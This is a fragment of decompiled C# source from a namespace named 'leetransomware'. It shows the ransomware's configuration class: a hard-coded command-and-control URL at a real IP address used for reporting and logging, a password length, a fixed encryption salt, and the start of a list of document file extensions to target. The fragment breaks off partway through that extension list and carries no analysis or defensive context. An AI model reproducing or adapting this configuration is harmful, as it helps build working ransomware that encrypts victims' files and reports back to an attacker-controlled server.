 3 namespace leetransomware
4 {
5 // Token: 0x02000005 RID: 5
6 public static class Settables
7 {
8 // Token: 0x04000006 RID: 6
9 public static readonly ExecutionMode Mode = ExecutionMode.Fast;
10
11 // Token: 0x04000007 RID: 7
12 public static readonly string URL = "http://157.230.253.55/info.php?info=";
13
14 // Token: 0x04000008 RID: 8
15 public static readonly string LOGURL = "http://157.230.253.55/info.php?info=";
16
17 // Token: 0x04000009 RID: 9
18 public static readonly string CONTAINMENTPATH = "";
19
20 // Token: 0x0400000A RID: 10
21 public static readonly int PASSLENGTH = 8;
22
23 // Token: 0x0400000B RID: 11
24 public static readonly byte[] SALT = new byte[]
25 {
26 11,
27 46,
28 18,
29 4,
30 19,
31 0,
32 7,
33 62
34 };
35
36 // Token: 0x0400000C RID: 12
37 public static readonly string[] EXTENTIONS = new string[]
38 {
39 ".txt",
40 ".doc",
41 ".docx",
42 ".log",
43 ".msg",
44 ".odt",
45 ".pages",
46 ".rtf",
47 ".tex",
48 ".wpd",
49 ".wps",
50 ".csv",
51 ".dat",
52 ".ged",